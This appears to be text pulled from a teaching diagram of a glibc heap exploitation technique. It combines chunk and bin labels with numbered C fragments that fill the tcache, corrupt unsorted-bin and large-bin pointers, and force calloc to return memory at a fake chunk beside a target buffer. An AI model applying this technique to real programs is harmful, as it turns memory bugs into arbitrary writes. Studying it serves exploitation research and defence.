 alloc_size
0x162
unsorted_chunk
prev_size
0x4f1
unsorted_bin
(0x1733260)
shift_amount=2
fd
bk
....
merge_prevent_chunk
prev_size
0x21
fd
bk
large_chunk
prev_size
0x4e1
large_bin
fd
bk
fd_nextsize
bk_nextsize
....
merge_prevent_chunk
prev_size
0x21
fd
bk
target
....
unsorted bin
bk
fd
largebin[2]
bk
fd
bk
large_chunk
fd
bk
tcache[21]
tcache[6]
chunk_tcache6->fd
tcache[5]
chunk_tcache5->fd
tcache[4]
chunk_tcache4->fd
tcache[3]
chunk_tcache3->fd
tcache[2]
chunk_tcache2->fd
tcache[1]
chunk_tcache1->fd
tcache[0]
chunk_tcache0->fd
NULL
34 char target[0x60];
73 unsorted_bin = malloc ( 0x4e8 );
76 malloc ( 0x18 );
99 int shift_amount = get_shift_amount(unsorted_bin);
102 size_t alloc_size = ((size_t)unsorted_bin) >> (8 * shift_amount);
103 if(alloc_size < 0x10){
106 exit(1);
107 }
108 alloc_size = (alloc_size & 0xFFFFFFFFE) - 0x10;
132 if((alloc_size & 0x8) != 0 || (((alloc_size & 0x4) == 0x4) && ((alloc_size & 0x2) != 0x2))) {
137 return 1;
138 }
142 if(alloc_size < 0x410) {
148 for(int i = 0; i < 7; i++){
149 tcaches[i] = malloc(alloc_size);
150 }
151 for(int i = 0; i < 7; i++){
152 free(tcaches[i]);
153 }
154 }
159 large_bin = malloc ( 0x4d8 );
161 malloc ( 0x18 );
164 free ( large_bin );
165 free ( unsorted_bin );
168 unsorted_bin = malloc(0x4e8);
169 free(unsorted_bin);
187 fake_chunk = target - 0x10;
204 ((size_t *)unsorted_bin)[1] = (size_t)fake_chunk;
207 (( size_t *) large_bin )[1] = (size_t)fake_chunk + 8;
245 (( size_t *) large_bin )[3] = (size_t)fake_chunk - 0x18 - shift_amount;
278 ptr = calloc(alloc_size, 1);